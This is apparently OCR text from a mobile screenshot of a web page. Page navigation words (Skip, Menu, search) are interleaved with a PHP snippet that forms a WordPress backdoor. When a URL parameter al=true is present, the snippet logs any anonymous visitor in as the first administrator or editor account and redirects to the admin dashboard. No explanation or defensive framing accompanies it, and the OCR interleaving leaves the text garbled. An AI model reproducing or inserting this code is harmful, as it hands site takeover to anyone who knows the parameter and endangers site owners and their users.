
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
50625367_22819505953